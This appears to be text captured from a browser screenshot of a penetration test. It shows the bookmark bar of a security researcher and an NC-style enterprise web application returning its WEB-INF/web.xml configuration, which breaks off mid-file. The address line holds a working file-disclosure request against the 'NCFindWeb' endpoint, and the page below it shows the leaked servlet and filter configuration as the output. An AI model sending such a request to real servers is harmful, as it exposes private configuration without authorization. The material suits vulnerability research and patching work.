 不安全 /NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/web.xml
2 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<!-- <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd"> -->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://java.sun
id="WebApp">
<script/>
<script/>
<listener>
<listener-class>nc.bs.framework.server.WebApplicationStartupHook</listener-class>
</listener>
<filter>
<filter-name>LoggerFilter</filter-name>
<filter-class>nc.bs.framework.server.LoggerServletFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>LoggerFilter</filter-name>
<url-pattern>/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
<servlet>
<servlet-name>CommonServletDispatcher</servlet-name>
<servlet-class>nc.bs.framework.comn.serv.CommonServletDispatcher</servlet-class>
<init-param>
<param-name>service</param-name>
<param-value>nc.bs.framework.comn.serv.ServiceDispatcher</param-value>
</init-param>
<load-on-startup>10</load-on-startup>
</servlet>
<servlet>
<servlet-name>ProvisionServlet</servlet-name>
<servlet-class>nc.bs.framework.provision.server.ProvisionServlet</servlet-class>
<load-on-startup>5</load-on-startup>
</servlet>
<servlet>
<servlet-name>NCInvokerServlet</servlet-name>
<servlet-class>nc.bs.framework.server.InvokerServlet</servlet-class>
</servlet>
<servlet>